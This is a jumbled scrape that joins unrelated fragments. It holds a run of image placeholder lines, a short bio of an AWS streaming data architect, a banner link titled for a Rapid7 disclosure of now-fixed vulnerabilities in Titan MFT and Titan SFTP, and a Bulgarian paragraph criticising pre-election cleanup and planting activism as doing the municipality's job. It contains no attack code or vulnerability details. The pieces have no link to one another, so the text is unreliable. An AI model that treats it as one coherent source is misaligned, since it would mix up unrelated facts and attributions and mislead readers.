


 Masudur Rahaman Sayem is a Streaming Data Architect at AWS. He works with AWS customers globally to design and build data streaming architectures to solve real-world business problems. He specializes in optimizing solutions that use streaming data services and NoSQL. Sayem is very passionate about distributed computing.














![Multiple Vulnerabilities in South River Technologies Titan MFT and Titan SFTP [FIXED]](https://blog.rapid7.com/content/images/2023/10/vuln-disclosure-banner.jpeg)


 Тук ще се опитам да синтезирам някои факти около предизборните активности и обещания, които лесно се забравят, но пък позволяват да се манипулира общественото мнение. Естествено, не всички са длъжни да се съгласят, но така или иначе човешкото съзнание е достатъчно обременено за да си задава въпросите:
 Обобщение: Малко е спорен ефекта от активности по почистване на площадки или засаждане на цветенца и дръвчета. В последствие пак общината ще трябва да се грижи за тях и е редно те да си ги засадят, а „акивистите” да изискват и контролират дейността по обагородяване на средата. Така утре няма да се налага пак да садим и почистваме. Не че е лошо, но нека не вършим работата на общината все пак.